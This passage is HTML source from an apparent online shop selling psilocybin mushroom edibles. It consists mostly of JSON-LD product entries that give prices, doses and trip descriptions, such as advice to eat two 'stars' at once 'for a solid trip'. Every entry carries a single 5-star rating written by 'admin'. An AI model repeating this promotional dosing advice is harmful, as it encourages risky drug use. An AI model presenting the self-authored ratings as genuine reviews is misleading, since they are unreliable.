            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<div class="acoplw-hidden-wrap"><span class="acoplw-badge acoplw-textBlock"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-23554 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
